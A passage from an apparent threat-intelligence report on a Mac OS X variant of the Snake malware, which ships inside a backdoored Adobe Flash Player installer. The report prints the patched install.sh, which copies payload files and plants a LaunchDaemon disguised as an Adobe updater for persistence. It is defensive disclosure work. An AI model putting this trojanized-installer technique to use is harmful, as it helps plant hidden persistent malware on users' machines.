The framework has traditionally focused on the Windows operating system, but in 2014 the first Linux variant was observed3.
Now, Fox-IT has identified a version of Snake targeting Mac OS X.
As this version contains debug functionalities and was signed on February 21st, 2017 it is likely that the OS X version of Snake is not yet operational.
Fox-IT expects that the attackers using Snake will soon use the Mac OS X variant on targets.
Functionality
For Windows versions the architecture of Snake typically consists of a kernel mode driver designed to hide the presence of several Snake components and to provide low-level access to network communication. Depending on the architecture of a targeted machine either kernel or user mode is used for network communication.
The OS X version of Snake is a port of the Windows version. References to explorer, Internet Explorer and Named Pipes are still present in the binary.
Install Adobe Flash Player.app
The Snake binary comes inside of a ZIP archive named Adobe Flash Player.app.zip which is a backdoored version of Adobe’s Flash Player installer.
The install.sh script is patched with the following lines:
[code lang=text] #!/bin/sh SCRIPT_DIR=$(dirname "$0") TARGET_PATH=/Library/Scripts TARGET_PATH2=/Library/LaunchDaemons cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue" cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp" cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh" cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist" "${TARGET_PATH}/installd.sh" "${SCRIPT_DIR}/Install Adobe Flash Player" exit $RC [/code]
The installd.sh that is invoked contains the following code:
[code lang=text] #!/bin/bash SCRIPT_DIR=$(dirname "$0")
2/7